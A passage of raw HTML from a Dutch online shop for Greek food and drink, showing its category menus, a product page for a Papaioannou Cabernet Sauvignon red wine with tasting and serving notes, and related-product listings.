		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a>&nbsp;&#47;&nbsp;Cabernet Sauvignon Papaioannou</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-209331" class="product type-product post-209331 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/Cabarnet-Sauvignon.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/Cabarnet-Sauvignon.jpg?fit=200%2C357&#038;ssl=1"><img width="200" height="357" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/Cabarnet-Sauvignon.jpg?fit=200%2C357&amp;ssl=1" class="wp-post-image" alt="" title="Cabarnet Sauvignon" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/Cabarnet-Sauvignon.jpg?fit=200%2C357&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/Cabarnet-Sauvignon.jpg?fit=200%2C357&#038;ssl=1" data-large_image_width="200" data-large_image_height="357" decoding="async" fetchpriority="high"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Cabernet Sauvignon Papaioannou</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,55</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/cabernet-sauvignon-papaioannou/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6972994300265">Cabernet Sauvignon Papaioannou quantity</label>
		<input type="number" id="quantity_6972994300265" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="209331" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/" rel="tag">rode wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 data-start="138" data-end="232"><strong data-start="141" data-end="232">Cabernet Sauvignon – Papaioannou Estate | Diep &amp; Authentiek Grieks Bordeaux</strong></h2>
<p data-start="234" data-end="577">Deze <strong data-start="239" data-end="261">Cabernet Sauvignon</strong> van <strong data-start="266" data-end="288">Papaioannou Estate</strong> is een krachtige en elegante rode wijn, afkomstig uit de beroemde <strong data-start="355" data-end="370">Nemea-regio</strong> op de Peloponnesos. Volledig gecontroleerd geteeld en met zorg gevinifieerd, combineert deze wijn het klassieke Cabernet-karakter met een zuiders Grieks accent. Een serieuze rode wijn met bewaarpotentieel.</p>
<p data-start="579" data-end="835"><strong data-start="579" data-end="601">Druiven &amp; Herkomst</strong><br data-start="601" data-end="604"/>100% <strong data-start="609" data-end="631">Cabernet Sauvignon</strong>, uit geselecteerde wijngaarden van de familie Papaioannou rond <strong data-start="697" data-end="706">Nemea</strong>. Het terroir van kalkrijke bodems en het warme klimaat met koele nachten zorgt voor perfecte rijping en aromatische intensiteit.</p>
<p data-start="837" data-end="1072"><strong data-start="837" data-end="852">Vinificatie</strong><br data-start="852" data-end="855"/>Traditionele vinificatie met temperatuurcontrole. De wijn rijpt vervolgens <strong data-start="930" data-end="979">12 tot 18 maanden in Franse eikenhouten vaten</strong>, waarna hij wordt gebotteld zonder filtratie, om de pure expressie van de druif te behouden.</p>
<p data-start="1074" data-end="1367"><strong data-start="1074" data-end="1091">Proefnotities</strong><br data-start="1091" data-end="1094"/>Diep robijnrood met paarse schakeringen. In de neus aroma’s van zwarte bes, cassis, groene peper, grafiet, cederhout en een vleugje laurier. In de mond krachtig, met rijpe tannines, levendige zuren en een lange, licht kruidige en minerale afdronk. Vol en tegelijk verfijnd.</p>
<p data-start="1369" data-end="1586"><strong data-start="1369" data-end="1384">Serveertips</strong><br data-start="1384" data-end="1387"/>Schenk op 17–18 °C. Karafferen aanbevolen. Ideaal bij entrecote, lamsbout, wildgerechten, truffelrisotto of belegen kazen. Een uitstekende keuze voor Bordeaux-liefhebbers die eens Grieks willen gaan.</p>
<p data-start="1588" data-end="1699"><strong data-start="1588" data-end="1608">Bewaarpotentieel</strong><br data-start="1608" data-end="1611"/>Zeer goed – <strong data-start="1623" data-end="1640">8 tot 12 jaar</strong>. Evolueert prachtig op fles met extra diepte en zachtheid.</p>
<p>&nbsp;</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-238545 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/the-black-sheep-rood-nico-lazaridi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/08/THE-BLACK-SHEEP-RED-2022.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/08/THE-BLACK-SHEEP-RED-2022.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/08/THE-BLACK-SHEEP-RED-2022.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/08/THE-BLACK-SHEEP-RED-2022.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/08/THE-BLACK-SHEEP-RED-2022.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nico Lazaridi &#8211; The black sheep rood</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,50</bdi></span></span>
</a><a href="?add-to-cart=238545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238545" data-product_sku="" aria-label="Add &ldquo;Nico Lazaridi - The black sheep rood&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-227 status-publish instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/lazaridis-amethystos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Costa Lazaridis &#8211; Amethystos rood</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,95</bdi></span></span>
</a><a href="?add-to-cart=227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="227" data-product_sku="" aria-label="Add &ldquo;Costa Lazaridis - Amethystos rood&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-1433 status-publish last instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/michalakis-kritikos-rood-075-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?w=725&amp;ssl=1 725w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Michalakis Kritikos rood 0,75 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,50</bdi></span></span>
</a><a href="?add-to-cart=1433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1433" data-product_sku="" aria-label="Add &ldquo;Michalakis Kritikos rood 0,75 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/rozen-likeur-stoupakis/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/stoupakisrosen.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/stoupakisrosen.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/stoupakisrosen.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/stoupakisrosen.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Rozen likeur Stoupakis 500 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pakket-4-2/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-4.2.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-4.2.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-4.2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-4.2.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pakket 4.2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;89,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/caprice-praline-2-x115-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/caprice-praline-115.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Caprice praline 2 x115 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-07/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grieks Proza 07</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/adam-biologische-griekse-salie-20-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Adam Griekse salie 20&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gaia-momograpf-agiorgitiko/">
